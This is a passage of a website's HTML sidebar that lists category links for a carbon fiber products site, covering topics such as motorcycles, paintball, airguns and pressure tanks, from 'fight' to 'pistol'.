	<li class="cat-item cat-item-3782"><a href="https://carbonfibercontainer.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://carbonfibercontainer.com/category/filament/" >filament</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://carbonfibercontainer.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://carbonfibercontainer.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://carbonfibercontainer.com/category/fillstation/" >fillstation</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://carbonfibercontainer.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://carbonfibercontainer.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://carbonfibercontainer.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://carbonfibercontainer.com/category/fireman/" >fireman</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://carbonfibercontainer.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://carbonfibercontainer.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://carbonfibercontainer.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://carbonfibercontainer.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://carbonfibercontainer.com/category/flhx/" >flhx</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://carbonfibercontainer.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://carbonfibercontainer.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://carbonfibercontainer.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://carbonfibercontainer.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://carbonfibercontainer.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://carbonfibercontainer.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://carbonfibercontainer.com/category/fourwerx/" >fourwerx</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://carbonfibercontainer.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://carbonfibercontainer.com/category/freemax/" >freemax</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://carbonfibercontainer.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://carbonfibercontainer.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://carbonfibercontainer.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://carbonfibercontainer.com/category/fullsix/" >fullsix</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://carbonfibercontainer.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://carbonfibercontainer.com/category/fv4005/" >fv4005</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://carbonfibercontainer.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://carbonfibercontainer.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://carbonfibercontainer.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://carbonfibercontainer.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://carbonfibercontainer.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://carbonfibercontainer.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://carbonfibercontainer.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://carbonfibercontainer.com/category/getac102/" >getac102</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://carbonfibercontainer.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://carbonfibercontainer.com/category/getta/" >getta</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://carbonfibercontainer.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://carbonfibercontainer.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://carbonfibercontainer.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://carbonfibercontainer.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://carbonfibercontainer.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://carbonfibercontainer.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://carbonfibercontainer.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://carbonfibercontainer.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://carbonfibercontainer.com/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://carbonfibercontainer.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://carbonfibercontainer.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://carbonfibercontainer.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://carbonfibercontainer.com/category/grom/" >grom</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://carbonfibercontainer.com/category/gsx-r/" >gsx-r</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://carbonfibercontainer.com/category/gsx-s1000/" >gsx-s1000</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://carbonfibercontainer.com/category/gsx-s750/" >gsx-s750</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://carbonfibercontainer.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://carbonfibercontainer.com/category/gsxr1000/" >gsxr1000</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://carbonfibercontainer.com/category/gsxr600/" >gsxr600</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://carbonfibercontainer.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://carbonfibercontainer.com/category/guerrilla/" >guerrilla</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://carbonfibercontainer.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://carbonfibercontainer.com/category/gurlleu/" >gurlleu</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://carbonfibercontainer.com/category/h-30/" >h-30</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://carbonfibercontainer.com/category/h-45/" >h-45</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://carbonfibercontainer.com/category/h-60/" >h-60</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://carbonfibercontainer.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://carbonfibercontainer.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://carbonfibercontainer.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://carbonfibercontainer.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://carbonfibercontainer.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://carbonfibercontainer.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://carbonfibercontainer.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://carbonfibercontainer.com/category/hatsan/" >hatsan</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://carbonfibercontainer.com/category/hayabusa/" >hayabusa</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://carbonfibercontainer.com/category/helium/" >helium</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://carbonfibercontainer.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://carbonfibercontainer.com/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://carbonfibercontainer.com/category/hexger/" >hexger</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://carbonfibercontainer.com/category/hidraulic/" >hidraulic</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://carbonfibercontainer.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://carbonfibercontainer.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://carbonfibercontainer.com/category/hiphone/" >hiphone</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://carbonfibercontainer.com/category/hodaka/" >hodaka</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://carbonfibercontainer.com/category/hogworkz/" >hogworkz</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://carbonfibercontainer.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://carbonfibercontainer.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://carbonfibercontainer.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://carbonfibercontainer.com/category/horrifying/" >horrifying</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://carbonfibercontainer.com/category/hotbodies/" >hotbodies</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://carbonfibercontainer.com/category/hpdmc/" >hpdmc</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://carbonfibercontainer.com/category/hstl/" >hstl</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://carbonfibercontainer.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://carbonfibercontainer.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://carbonfibercontainer.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://carbonfibercontainer.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://carbonfibercontainer.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://carbonfibercontainer.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://carbonfibercontainer.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://carbonfibercontainer.com/category/hydrographics/" >hydrographics</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://carbonfibercontainer.com/category/hydrostatic/" >hydrostatic</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://carbonfibercontainer.com/category/hydrotesting/" >hydrotesting</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://carbonfibercontainer.com/category/hypermotard/" >hypermotard</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://carbonfibercontainer.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://carbonfibercontainer.com/category/ignoring/" >ignoring</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://carbonfibercontainer.com/category/ikot/" >ikot</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://carbonfibercontainer.com/category/ilmberger/" >ilmberger</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://carbonfibercontainer.com/category/ilnberg/" >ilnberg</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://carbonfibercontainer.com/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://carbonfibercontainer.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://carbonfibercontainer.com/category/implosion/" >implosion</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://carbonfibercontainer.com/category/impulse/" >impulse</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://carbonfibercontainer.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://carbonfibercontainer.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://carbonfibercontainer.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://carbonfibercontainer.com/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://carbonfibercontainer.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://carbonfibercontainer.com/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://carbonfibercontainer.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://carbonfibercontainer.com/category/inocom/" >inocom</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://carbonfibercontainer.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://carbonfibercontainer.com/category/insinkerator/" >insinkerator</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://carbonfibercontainer.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://carbonfibercontainer.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://carbonfibercontainer.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://carbonfibercontainer.com/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://carbonfibercontainer.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://carbonfibercontainer.com/category/int650/" >int650</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://carbonfibercontainer.com/category/interorbital/" >interorbital</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://carbonfibercontainer.com/category/interspiro/" >interspiro</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://carbonfibercontainer.com/category/interspriro/" >interspriro</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://carbonfibercontainer.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://carbonfibercontainer.com/category/invert/" >invert</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://carbonfibercontainer.com/category/iorman/" >iorman</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://carbonfibercontainer.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://carbonfibercontainer.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://carbonfibercontainer.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://carbonfibercontainer.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://carbonfibercontainer.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://carbonfibercontainer.com/category/k1200r/" >k1200r</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://carbonfibercontainer.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://carbonfibercontainer.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://carbonfibercontainer.com/category/k1300r/" >k1300r</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://carbonfibercontainer.com/category/k1300s/" >k1300s</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://carbonfibercontainer.com/category/karnivor/" >karnivor</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://carbonfibercontainer.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://carbonfibercontainer.com/category/kitfox/" >kitfox</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://carbonfibercontainer.com/category/kral/" >kral</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://carbonfibercontainer.com/category/kuala/" >kuala</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://carbonfibercontainer.com/category/kx450f/" >kx450f</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://carbonfibercontainer.com/category/lack/" >lack</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://carbonfibercontainer.com/category/lage/" >lage</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://carbonfibercontainer.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://carbonfibercontainer.com/category/latvian/" >latvian</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://carbonfibercontainer.com/category/launched/" >launched</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://carbonfibercontainer.com/category/laurens/" >laurens</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://carbonfibercontainer.com/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://carbonfibercontainer.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://carbonfibercontainer.com/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://carbonfibercontainer.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://carbonfibercontainer.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://carbonfibercontainer.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://carbonfibercontainer.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://carbonfibercontainer.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://carbonfibercontainer.com/category/lighter/" >lighter</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://carbonfibercontainer.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://carbonfibercontainer.com/category/lightspeed/" >lightspeed</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://carbonfibercontainer.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://carbonfibercontainer.com/category/lochridge/" >lochridge</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://carbonfibercontainer.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://carbonfibercontainer.com/category/ltima/" >ltima</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://carbonfibercontainer.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://carbonfibercontainer.com/category/luxfer/" >luxfer</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://carbonfibercontainer.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://carbonfibercontainer.com/category/m16a/" >m16a</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://carbonfibercontainer.com/category/m1815/" >m1815</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://carbonfibercontainer.com/category/m18p15/" >m18p15</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://carbonfibercontainer.com/category/m18x15/" >m18x15</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://carbonfibercontainer.com/category/m1a2/" >m1a2</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://carbonfibercontainer.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://carbonfibercontainer.com/category/m551/" >m551</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://carbonfibercontainer.com/category/maddog/" >maddog</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://carbonfibercontainer.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://carbonfibercontainer.com/category/maier/" >maier</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://carbonfibercontainer.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://carbonfibercontainer.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://carbonfibercontainer.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://carbonfibercontainer.com/category/marbling/" >marbling</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://carbonfibercontainer.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://carbonfibercontainer.com/category/marriageproposals/" >marriageproposals</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://carbonfibercontainer.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://carbonfibercontainer.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://carbonfibercontainer.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://carbonfibercontainer.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://carbonfibercontainer.com/category/mdicarbonfiber/" >mdicarbonfiber</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://carbonfibercontainer.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://carbonfibercontainer.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://carbonfibercontainer.com/category/membuat/" >membuat</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://carbonfibercontainer.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://carbonfibercontainer.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://carbonfibercontainer.com/category/meyers/" >meyers</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://carbonfibercontainer.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://carbonfibercontainer.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://carbonfibercontainer.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://carbonfibercontainer.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://carbonfibercontainer.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://carbonfibercontainer.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://carbonfibercontainer.com/category/mishimoto/" >mishimoto</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://carbonfibercontainer.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://carbonfibercontainer.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://carbonfibercontainer.com/category/molding/" >molding</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://carbonfibercontainer.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://carbonfibercontainer.com/category/monsterwraps/" >monsterwraps</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://carbonfibercontainer.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://carbonfibercontainer.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://carbonfibercontainer.com/category/moscarbon/" >moscarbon</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://carbonfibercontainer.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://carbonfibercontainer.com/category/motamec/" >motamec</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://carbonfibercontainer.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://carbonfibercontainer.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://carbonfibercontainer.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://carbonfibercontainer.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://carbonfibercontainer.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://carbonfibercontainer.com/category/mouldless/" >mouldless</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://carbonfibercontainer.com/category/mp432air/" >mp432air</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://carbonfibercontainer.com/category/mt-09/" >mt-09</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://carbonfibercontainer.com/category/mt09/" >mt09</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://carbonfibercontainer.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://carbonfibercontainer.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://carbonfibercontainer.com/category/naka/" >naka</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://carbonfibercontainer.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://carbonfibercontainer.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://carbonfibercontainer.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://carbonfibercontainer.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://carbonfibercontainer.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://carbonfibercontainer.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://carbonfibercontainer.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://carbonfibercontainer.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://carbonfibercontainer.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://carbonfibercontainer.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://carbonfibercontainer.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://carbonfibercontainer.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://carbonfibercontainer.com/category/ninga/" >ninga</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://carbonfibercontainer.com/category/ninia/" >ninia</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://carbonfibercontainer.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://carbonfibercontainer.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://carbonfibercontainer.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://carbonfibercontainer.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://carbonfibercontainer.com/category/nt10/" >nt10</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://carbonfibercontainer.com/category/nt11/" >nt11</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://carbonfibercontainer.com/category/nxg2/" >nxg2</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://carbonfibercontainer.com/category/oceangate/" >oceangate</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://carbonfibercontainer.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://carbonfibercontainer.com/category/onboard/" >onboard</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://carbonfibercontainer.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://carbonfibercontainer.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://carbonfibercontainer.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://carbonfibercontainer.com/category/orcair/" >orcair</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://carbonfibercontainer.com/category/orctac/" >orctac</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://carbonfibercontainer.com/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://carbonfibercontainer.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://carbonfibercontainer.com/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://carbonfibercontainer.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://carbonfibercontainer.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://carbonfibercontainer.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://carbonfibercontainer.com/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://carbonfibercontainer.com/category/paintabll/" >paintabll</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://carbonfibercontainer.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://carbonfibercontainer.com/category/paintballhunting/" >paintballhunting</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://carbonfibercontainer.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://carbonfibercontainer.com/category/panigale/" >panigale</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://carbonfibercontainer.com/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://carbonfibercontainer.com/category/pellets/" >pellets</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://carbonfibercontainer.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://carbonfibercontainer.com/category/pepperball/" >pepperball</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://carbonfibercontainer.com/category/pera/" >pera</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://carbonfibercontainer.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://carbonfibercontainer.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://carbonfibercontainer.com/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://carbonfibercontainer.com/category/pistol/" >pistol</a>
</li>
